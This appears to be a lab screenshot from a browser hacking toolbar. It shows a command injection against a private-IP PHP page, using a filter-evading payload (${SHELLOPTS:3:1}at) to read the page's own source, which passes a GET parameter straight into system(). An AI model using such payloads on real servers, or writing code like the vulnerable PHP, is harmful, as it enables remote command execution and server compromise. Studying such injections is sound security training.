 Load URL
http://192.168.91.142/exec/commandexec.php?ip=127.0.0.1;${SHELLOPTS:3:1}at commandexec.php
Split URL
Execute
Enable Post data Enable Referrer
1 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
2 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.042 ms
3 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.053 ms
4 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.041 ms
5
6 --- 127.0.0.1 ping statistics ---
7 3 packets transmitted, 3 received, 0% packet loss, time 2001ms
8 rtt min/avg/max/mdev = 0.041/0.045/0.053/0.007 ms
9 <?php
10 $ip = $_GET['ip'];
11
12 system("ping -c 3 ".$ip);
?>